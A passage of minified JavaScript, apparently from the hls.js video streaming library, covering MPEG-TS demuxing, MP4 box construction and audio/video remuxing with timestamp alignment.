21:-1===a.id3Pid&&(a.id3Pid=l);break;case 219:if(!s){rN("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=l,a.segmentVideoCodec="avc");break;case 3:case 4:i.mpeg||i.mp3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="mp3"):tc.log("MPEG audio found, not supported in this browser");break;case 193:if(!s){rN("AC-3");break}case 129:i.ac3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="ac3"):tc.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&n>0){let s=t+5,r=n;for(;r>2;){106===e[s]&&(!0!==i.ac3?tc.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=l,a.segmentAudioCodec="ac3"));let t=e[s+1]+2;s+=t,r-=t}}break;case 194:case 135:return rP(r,Error("Unsupported EC-3 in M2TS found")),a;case 36:return rP(r,Error("Unsupported HEVC in M2TS found")),a}t+=n+5}return a}(e,s,this.typeSupported,i,this.observer);(d=r.videoPid)>0&&(a.pid=d,a.segmentCodec=r.segmentVideoCodec),(c=r.audioPid)>0&&(l.pid=c,l.segmentCodec=r.segmentAudioCodec),(h=r.id3Pid)>0&&(n.pid=h),null===g||p||(tc.warn(`MPEG-TS PMT found at ${t} after unknown PID '${g}'. Backtracking to sync byte @${v} to parse all TS packets.`),g=null,t=v-188),p=this.pmtParsed=!0;break}case 17:case 8191:break;default:g=S}}else S++;S>0&&rP(this.observer,Error(`Found ${S} TS packet/s that do not start with 0x47`)),a.pesData=u,l.pesData=m,n.pesData=f;let b={audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};return s&&this.extractRemainingSamples(b),b}flush(){let e,{remainderData:t}=this;return(this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes)?this.decrypt(e,this.sampleAes):e}extractRemainingSamples(e){let t,{audioTrack:i,videoTrack:s,id3Track:r,textTrack:a}=e,l=s.pesData,n=i.pesData,o=r.pesData;if(l&&(t=rF(l))?(this.videoParser.parseAVCPES(s,a,t,!0,this._duration),s.pesData=null):s.pesData=l,n&&(t=rF(n))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,t);break;case"mp3":this.parseMPEGPES(i,t);break;case"ac3":this.parseAC3PES(i,t)}i.pesData=null}else null!=n&&n.size&&tc.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=n;o&&(t=rF(o))?(this.parseID3PES(r,t),r.pesData=null):r.pesData=o}demuxSampleAes(e,t,i){let s=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new rM(this.observer,this.config,t);return this.decrypt(s,r)}decrypt(e,t){return new Promise(i=>{let{audioTrack:s,videoTrack:r}=e;s.samples&&"aac"===s.segmentCodec?t.decryptAacSamples(s.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this._duration=0}parseAACPES(e,t){let i,s,r,a,l=0,n=this.aacOverFlow,o=t.data;if(n){this.aacOverFlow=null;let t=n.missing,i=n.sample.unit.byteLength;-1===t?o=id(n.sample.unit,o):(n.sample.unit.set(o.subarray(0,t),i-t),e.samples.push(n.sample),l=n.missing)}for(i=l,s=o.length;i<s-1&&!rm(o,i);i++);if(i!==l){let e,t=i<s-1;if(e=t?`AAC PES did not start with ADTS header,offset:${i}`:"No ADTS header found in AAC PES",rP(this.observer,Error(e),t),!t)return}if(rf(e,this.observer,o,i,this.audioCodec),void 0!==t.pts)r=t.pts;else{if(!n)return void tc.warn("[tsdemuxer]: AAC PES unknown PTS");let t=9216e4/e.samplerate;r=n.sample.pts+t}let d=0;for(;i<s;){if(a=rg(e,o,i,r,d),i+=a.length,a.missing){this.aacOverFlow=a;break}for(d++;i<s-1&&!rm(o,i);i++);}}parseMPEGPES(e,t){let i=t.data,s=i.length,r=0,a=0,l=t.pts;if(void 0===l)return void tc.warn("[tsdemuxer]: MPEG PES unknown PTS");for(;a<s;)if(rE(i,a)){let t=rT(e,i,a,l,r);if(t)a+=t.length,r++;else break}else a++}parseAC3PES(e,t){{let i,s=t.data,r=t.pts;if(void 0===r)return void tc.warn("[tsdemuxer]: AC3 PES unknown PTS");let a=s.length,l=0,n=0;for(;n<a&&(i=rL(e,s,n,r,l++))>0;)n+=i}}parseID3PES(e,t){if(void 0===t.pts)return void tc.warn("[tsdemuxer]: ID3 PES unknown PTS");let i=tt({},t,{type:this._videoTrack?i5:i4,duration:1/0});e.samples.push(i)}}function rO(e,t){return((31&e[t+1])<<8)+e[t+2]}function rP(e,t,i){tc.warn(`parsing error: ${t.message}`),e.emit(ta.ERROR,ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_PARSING_ERROR,fatal:!1,levelRetry:i,error:t,reason:t.message})}function rN(e){tc.log(`${e} with AES-128-CBC encryption found in unencrypted stream`)}function rF(e){let t,i,s,r,a,l=0,n=e.data;if(!e||0===e.size)return null;for(;n[0].length<19&&n.length>1;)n[0]=id(n[0],n[1]),n.splice(1,1);if(1===((t=n[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;let o=t[7];192&o&&(r=(14&t[9])*0x20000000+(255&t[10])*4194304+(254&t[11])*16384+(255&t[12])*128+(254&t[13])/2,64&o?r-(a=(14&t[14])*0x20000000+(255&t[15])*4194304+(254&t[16])*16384+(255&t[17])*128+(254&t[18])/2)>54e5&&(tc.warn(`${Math.round((r-a)/9e4)}s delta between PTS and DTS, align them`),r=a):a=r);let d=(s=t[8])+9;if(e.size<=d)return null;e.size-=d;let u=new Uint8Array(e.size);for(let e=0,i=n.length;e<i;e++){let i=(t=n[e]).byteLength;if(d)if(d>i){d-=i;continue}else t=t.subarray(d),i-=d,d=0;u.set(t,l),l+=i}return i&&(i-=s+3),{data:u,pts:r,dts:a,len:i}}return null}class rj{static getSilentFrame(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);else if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);else if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);else if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}}}class rU{static init(){let e;for(e in rU.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},rU.types)rU.types.hasOwnProperty(e)&&(rU.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);rU.HDLR_TYPES={video:new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),audio:new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0])};let t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]);rU.STTS=rU.STSC=rU.STCO=new Uint8Array([0,0,0,0,0,0,0,0]),rU.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),rU.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),rU.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),rU.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);let i=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),r=new Uint8Array([0,0,0,1]);rU.FTYP=rU.box(rU.types.ftyp,i,r,i,s),rU.DINF=rU.box(rU.types.dinf,rU.box(rU.types.dref,t))}static box(e,...t){let i=8,s=t.length,r=s;for(;s--;)i+=t[s].byteLength;let a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=255&i,a.set(e,4),s=0,i=8;s<r;s++)a.set(t[s],i),i+=t[s].byteLength;return a}static hdlr(e){return rU.box(rU.types.hdlr,rU.HDLR_TYPES[e])}static mdat(e){return rU.box(rU.types.mdat,e)}static mdhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000);return rU.box(rU.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,85,196,0,0]))}static mdia(e){return rU.box(rU.types.mdia,rU.mdhd(e.timescale,e.duration),rU.hdlr(e.type),rU.minf(e))}static mfhd(e){return rU.box(rU.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))}static minf(e){return"audio"===e.type?rU.box(rU.types.minf,rU.box(rU.types.smhd,rU.SMHD),rU.DINF,rU.stbl(e)):rU.box(rU.types.minf,rU.box(rU.types.vmhd,rU.VMHD),rU.DINF,rU.stbl(e))}static moof(e,t,i){return rU.box(rU.types.moof,rU.mfhd(e),rU.traf(i,t))}static moov(e){let t=e.length,i=[];for(;t--;)i[t]=rU.trak(e[t]);return rU.box.apply(null,[rU.types.moov,rU.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(rU.mvex(e)))}static mvex(e){let t=e.length,i=[];for(;t--;)i[t]=rU.trex(e[t]);return rU.box.apply(null,[rU.types.mvex,...i])}static mvhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return rU.box(rU.types.mvhd,r)}static sdtp(e){let t,i,s=e.samples||[],r=new Uint8Array(4+s.length);for(t=0;t<s.length;t++)i=s[t].flags,r[t+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return rU.box(rU.types.sdtp,r)}static stbl(e){return rU.box(rU.types.stbl,rU.stsd(e),rU.box(rU.types.stts,rU.STTS),rU.box(rU.types.stsc,rU.STSC),rU.box(rU.types.stsz,rU.STSZ),rU.box(rU.types.stco,rU.STCO))}static avc1(e){let t,i,s,r=[],a=[];for(t=0;t<e.sps.length;t++)s=(i=e.sps[t]).byteLength,r.push(s>>>8&255),r.push(255&s),r=r.concat(Array.prototype.slice.call(i));for(t=0;t<e.pps.length;t++)s=(i=e.pps[t]).byteLength,a.push(s>>>8&255),a.push(255&s),a=a.concat(Array.prototype.slice.call(i));let l=rU.box(rU.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(a))),n=e.width,o=e.height,d=e.pixelRatio[0],u=e.pixelRatio[1];return rU.box(rU.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,n>>8&255,255&n,o>>8&255,255&o,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,rU.box(rU.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),rU.box(rU.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,u>>24,u>>16&255,u>>8&255,255&u])))}static esds(e){let t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}static audioStsd(e){let t=e.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0])}static mp4a(e){return rU.box(rU.types.mp4a,rU.audioStsd(e),rU.box(rU.types.esds,rU.esds(e)))}static mp3(e){return rU.box(rU.types[".mp3"],rU.audioStsd(e))}static ac3(e){return rU.box(rU.types["ac-3"],rU.audioStsd(e),rU.box(rU.types.dac3,e.config))}static stsd(e){return"audio"!==e.type?rU.box(rU.types.stsd,rU.STSD,rU.avc1(e)):"mp3"===e.segmentCodec&&"mp3"===e.codec?rU.box(rU.types.stsd,rU.STSD,rU.mp3(e)):"ac3"===e.segmentCodec?rU.box(rU.types.stsd,rU.STSD,rU.ac3(e)):rU.box(rU.types.stsd,rU.STSD,rU.mp4a(e))}static tkhd(e){let t=e.id,i=e.duration*e.timescale,s=e.width,r=e.height,a=Math.floor(i/0x100000000),l=Math.floor(i%0x100000000);return rU.box(rU.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,255&s,0,0,r>>8&255,255&r,0,0]))}static traf(e,t){let i=rU.sdtp(e),s=e.id,r=Math.floor(t/0x100000000),a=Math.floor(t%0x100000000);return rU.box(rU.types.traf,rU.box(rU.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s])),rU.box(rU.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,a>>24,a>>16&255,a>>8&255,255&a])),rU.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||0xffffffff,rU.box(rU.types.trak,rU.tkhd(e),rU.mdia(e))}static trex(e){let t=e.id;return rU.box(rU.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){let i,s,r,a,l,n,o=e.samples||[],d=o.length,u=12+16*d,c=new Uint8Array(u);for(t+=8+u,c.set([+("video"===e.type),0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),i=0;i<d;i++)r=(s=o[i]).duration,a=s.size,l=s.flags,n=s.cts,c.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,a>>>24&255,a>>>16&255,a>>>8&255,255&a,l.isLeading<<2|l.dependsOn,l.isDependedOn<<6|l.hasRedundancy<<4|l.paddingValue<<1|l.isNonSync,61440&l.degradPrio,15&l.degradPrio,n>>>24&255,n>>>16&255,n>>>8&255,255&n],12+16*i);return rU.box(rU.types.trun,c)}static initSegment(e){rU.types||rU.init();let t=rU.moov(e);return id(rU.FTYP,t)}}function rB(e,t,i=1,s=!1){let r=e*t*i;return s?Math.round(r):r}function r$(e,t=!1){return rB(e,1e3,11111111111111112e-21,t)}rU.types=void 0,rU.HDLR_TYPES=void 0,rU.STTS=void 0,rU.STSC=void 0,rU.STCO=void 0,rU.STSZ=void 0,rU.VMHD=void 0,rU.SMHD=void 0,rU.STSD=void 0,rU.FTYP=void 0,rU.DINF=void 0;let rG=null,rV=null;class rH{constructor(e,t,i,s=""){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,null===rG){const e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rG=e?parseInt(e[1]):0}if(null===rV){const e=navigator.userAgent.match(/Safari\/(\d+)/i);rV=e?parseInt(e[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){tc.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){tc.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){tc.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1,i=e[0].pts,s=e.reduce((e,s)=>{let r=s.pts,a=r-e;return(a<-0x100000000&&(t=!0,a=(r=rz(r,i))-e),a>0)?e:r},i);return t&&tc.debug("PTS rollover detected"),s}remux(e,t,i,s,r,a,l,n){let o,d,u,c,h,m,f=r,g=r,p=e.pid>-1,_=t.pid>-1,y=t.samples.length,v=e.samples.length>0,S=l&&y>0||y>1;if((!p||v)&&(!_||S)||this.ISGenerated||l){let i;if(this.ISGenerated){var T,x,b,E;let e=this.videoTrackConfig;e&&(t.width!==e.width||t.height!==e.height||(null==(T=t.pixelRatio)?void 0:T[0])!==(null==(x=e.pixelRatio)?void 0:x[0])||(null==(b=t.pixelRatio)?void 0:b[1])!==(null==(E=e.pixelRatio)?void 0:E[1]))&&this.resetInitSegment()}else u=this.generateIS(e,t,r,a);let s=this.isVideoContiguous,l=-1;if(S&&(l=function(e){for(let t=0;t<e.length;t++)if(e[t].key)return t;return -1}(t.samples),!s&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,l>0){tc.warn(`[mp4-remuxer]: Dropped ${l} out of ${y} video samples due to a missing keyframe`);let e=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(l),t.dropped+=l,g+=(t.samples[0].pts-e)/t.inputTimeScale,i=g}else -1===l&&(tc.warn(`[mp4-remuxer]: No keyframe found out of ${y} video samples`),m=!1);if(this.ISGenerated){if(v&&S){let i=this.getVideoStartPts(t.samples),s=(rz(e.samples[0].pts,i)-i)/t.inputTimeScale;f+=Math.max(0,s),g+=Math.max(0,-s)}if(v){if(e.samplerate||(tc.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,a)),d=this.remuxAudio(e,f,this.isAudioContiguous,a,_||S||n===iK?g:void 0),S){let i=d?d.endPTS-d.startPTS:0;t.inputTimeScale||(tc.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,a)),o=this.remuxVideo(t,g,s,i)}}else S&&(o=this.remuxVideo(t,g,s,0));o&&(o.firstKeyFrame=l,o.independent=-1!==l,o.firstKeyFramePTS=i)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=rW(i,r,this._initPTS,this._initDTS)),s.samples.length&&(c=rq(s,r,this._initPTS))),{audio:d,video:o,initSegment:u,independent:m,text:c,id3:h}}generateIS(e,t,i,s){let r,a,l,n=e.samples,o=t.samples,d=this.typeSupported,u={},c=this._initPTS,h=!c||s,m="audio/mp4";if(h&&(r=a=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":d.mpeg?(m="audio/mpeg",e.codec=""):d.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}u.audio={id:"audio",container:m,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&d.mpeg?new Uint8Array(0):rU.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(l=e.inputTimeScale,c&&l===c.timescale?h=!1:r=a=n[0].pts-Math.round(l*i))}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:rU.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(l=t.inputTimeScale,c&&l===c.timescale)h=!1;else{let e=this.getVideoStartPts(o),t=Math.round(l*i);a=Math.min(a,rz(o[0].dts,e)-t),r=Math.min(r,e-t)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,h?(this._initPTS={baseTime:r,timescale:l},this._initDTS={baseTime:a,timescale:l}):r=l=void 0,{tracks:u,initPTS:r,timescale:l}}remuxVideo(e,t,i,s){let r,a,l,n=e.inputTimeScale,o=e.samples,d=[],u=o.length,c=this._initPTS,h=this.nextAvcDts,m=8,f=this.videoSampleDuration,g=1/0,p=-1/0,_=!1;if(!i||null===h){let e=t*n,s=o[0].pts-rz(o[0].dts,o[0].pts);rG&&null!==h&&15e3>Math.abs(e-s-h)?i=!0:h=e-s}let y=c.baseTime*n/c.timescale;for(let e=0;e<u;e++){let t=o[e];t.pts=rz(t.pts-y,h),t.dts=rz(t.dts-y,h),t.dts<o[e>0?e-1:e].dts&&(_=!0)}_&&o.sort(function(e,t){let i=e.dts-t.dts,s=e.pts-t.pts;return i||s}),r=o[0].dts;let v=(a=o[o.length-1].dts)-r,S=v?Math.round(v/(u-1)):f||e.inputTimeScale/30;if(i){let e=r-h,i=e>S,s=e<-1;if((i||s)&&(i?tc.warn(`AVC: ${r$(e,!0)} ms (${e}dts) hole between fragments detected at ${t.toFixed(3)}`):tc.warn(`AVC: ${r$(-e,!0)} ms (${e}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!s||h>=o[0].pts||rG)){r=h;let t=o[0].pts-e;if(i)o[0].dts=r,o[0].pts=t;else for(let i=0;i<o.length&&!(o[i].dts>t);i++)o[i].dts-=e,o[i].pts-=e;tc.log(`Video: Initial PTS/DTS adjusted: ${r$(t,!0)}/${r$(r,!0)}, delta: ${r$(e,!0)} ms`)}}let T=0,x=0,b=r=Math.max(0,r);for(let e=0;e<u;e++){let t=o[e],i=t.units,s=i.length,r=0;for(let e=0;e<s;e++)r+=i[e].data.length;x+=r,T+=s,t.length=r,t.dts<b?(t.dts=b,b+=S/4|0||1):b=t.dts,g=Math.min(t.pts,g),p=Math.max(t.pts,p)}a=o[u-1].dts;let E=x+4*T+8;try{l=new Uint8Array(E)}catch(e){this.observer.emit(ta.ERROR,ta.ERROR,{type:tl.MUX_ERROR,details:tn.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:E,reason:`fail allocating video mdat ${E}`});return}let k=new DataView(l.buffer);k.setUint32(0,E),l.set(rU.types.mdat,4);let C=!1,w=1/0,L=1/0,A=-1/0,I=-1/0;for(let e=0;e<u;e++){let t,i=o[e],r=i.units,a=0;for(let e=0,t=r.length;e<t;e++){let t=r[e],i=t.data,s=t.data.byteLength;k.setUint32(m,s),m+=4,l.set(i,m),m+=s,a+=4+s}if(e<u-1)f=o[e+1].dts-i.dts,t=o[e+1].pts-i.pts;else{let r=this.config,a=e>0?i.dts-o[e-1].dts:S;if(t=e>0?i.pts-o[e-1].pts:S,r.stretchShortVideoTrack&&null!==this.nextAudioPts){let e=Math.floor(r.maxBufferHole*n),t=(s?g+s*n:this.nextAudioPts)-i.pts;t>e?((f=t-a)<0?f=a:C=!0,tc.log(`[mp4-remuxer]: It is approximately ${t/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=a}else f=a}let c=Math.round(i.pts-i.dts);w=Math.min(w,f),A=Math.max(A,f),L=Math.min(L,t),I=Math.max(I,t),d.push(new rK(i.key,f,a,c))}if(d.length){if(rG){if(rG<70){let e=d[0].flags;e.dependsOn=2,e.isNonSync=0}}else if(rV&&I-L<A-w&&S/A<.025&&0===d[0].cts){tc.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let e=r;for(let t=0,i=d.length;t<i;t++){let s=e+d[t].duration,r=e+d[t].cts;if(t<i-1){let e=s+d[t+1].cts;d[t].duration=e-r}else d[t].duration=t?d[t-1].duration:S;d[t].cts=0,e=s}}}f=C||!f?S:f,this.nextAvcDts=h=a+f,this.videoSampleDuration=f,this.isVideoContiguous=!0;let R={data1:rU.moof(e.sequenceNumber++,r,tt({},e,{samples:d})),data2:l,startPTS:g/n,endPTS:(p+f)/n,startDTS:r/n,endDTS:h/n,type:"video",hasAudio:!1,hasVideo:!0,nb:d.length,dropped:e.dropped};return e.samples=[],e.dropped=0,R}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}}remuxAudio(e,t,i,s,r){let a,l=e.inputTimeScale,n=e.samplerate?e.samplerate:l,o=l/n,d=this.getSamplesPerFrame(e),u=d*o,c=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,m=[],f=void 0!==r,g=e.samples,p=8*!h,_=this.nextAudioPts||-1,y=t*l,v=c.baseTime*l/c.timescale;if(this.isAudioContiguous=i=i||g.length&&_>0&&(s&&9e3>Math.abs(y-_)||Math.abs(rz(g[0].pts-v,y)-_)<20*u),g.forEach(function(e){e.pts=rz(e.pts-v,y)}),!i||_<0){if(!(g=g.filter(e=>e.pts>=0)).length)return;_=0===r?0:s&&!f?Math.max(0,y):g[0].pts}if("aac"===e.segmentCodec){let t=this.config.maxAudioFramesDrift;for(let i=0,s=_;i<g.length;i++){let r=g[i],a=r.pts,n=a-s,o=Math.abs(1e3*n/l);if(n<=-t*u&&f)0===i&&(tc.warn(`Audio frame @ ${(a/l).toFixed(3)}s overlaps nextAudioPts by ${Math.round(1e3*n/l)} ms.`),this.nextAudioPts=_=s=a);else if(n>=t*u&&o<1e4&&f){let t=Math.round(n/u);(s=a-t*u)<0&&(t--,s+=u),0===i&&(this.nextAudioPts=_=s),tc.warn(`[mp4-remuxer]: Injecting ${t} audio frame @ ${(s/l).toFixed(3)}s due to ${Math.round(1e3*n/l)} ms gap.`);for(let a=0;a<t;a++){let t=Math.max(s,0),a=rj.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);a||(tc.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),a=r.unit.subarray()),g.splice(i,0,{unit:a,pts:t}),s+=u,i++}}r.pts=s,s+=u}}let S=null,T=null,x=0,b=g.length;for(;b--;)x+=g[b].unit.byteLength;for(let t=0,s=g.length;t<s;t++){let s=g[t],r=s.unit,l=s.pts;if(null!==T)m[t-1].duration=Math.round((l-T)/o);else{if(i&&"aac"===e.segmentCodec&&(l=_),S=l,!(x>0))return;x+=p;try{a=new Uint8Array(x)}catch(e){this.observer.emit(ta.ERROR,ta.ERROR,{type:tl.MUX_ERROR,details:tn.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:x,reason:`fail allocating audio mdat ${x}`});return}h||(new DataView(a.buffer).setUint32(0,x),a.set(rU.types.mdat,4))}a.set(r,p);let n=r.byteLength;p+=n,m.push(new rK(!0,d,n,0)),T=l}let E=m.length;if(!E)return;let k=m[m.length-1];this.nextAudioPts=_=T+o*k.duration;let C=h?new Uint8Array(0):rU.moof(e.sequenceNumber++,S/o,tt({},e,{samples:m}));e.samples=[];let w=S/l,L=_/l,A={data1:C,data2:a,startPTS:w,endPTS:L,startDTS:w,endDTS:L,type:"audio",hasAudio:!0,hasVideo:!1,nb:E};return this.isAudioContiguous=!0,A}remuxEmptyAudio(e,t,i,s){let r=e.inputTimeScale,a=e.samplerate?e.samplerate:r,l=this.nextAudioPts,n=this._initDTS,o=9e4*n.baseTime/n.timescale,d=(null!==l?l:s.startDTS*r)+o,u=s.endDTS*r+o,c=r/a*1024,h=Math.ceil((u-d)/c),m=rj.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(tc.warn("[mp4-remuxer]: remux empty Audio"),!m)return void tc.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec");let f=[];for(let e=0;e<h;e++){let t=d+e*c;f.push({unit:m,pts:t,dts:t})}return e.samples=f,this.remuxAudio(e,t,i,!1)}}function rz(e,t){let i;if(null===t)return e;for(i=t<e?-0x200000000:0x200000000;Math.abs(e-t)>0x100000000;)e+=i;return e}function rW(e,t,i,s){let r=e.samples.length;if(!r)return;let a=e.inputTimeScale;for(let l=0;l<r;l++){let r=e.samples[l];r.pts=rz(r.pts-i.baseTime*a/i.timescale,t*a)/a,r.dts=rz(r.dts-s.baseTime*a/s.timescale,t*a)/a}let l=e.samples;return 